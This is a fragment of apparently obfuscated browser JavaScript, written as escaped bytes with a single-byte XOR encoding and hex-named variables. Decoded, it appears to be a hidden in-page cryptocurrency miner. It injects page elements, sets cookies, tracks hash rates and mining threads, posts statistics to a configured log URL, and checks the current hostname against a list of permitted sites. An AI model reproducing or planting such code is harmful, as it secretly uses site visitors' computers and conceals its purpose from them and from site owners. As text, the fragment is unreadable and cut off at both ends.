x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0a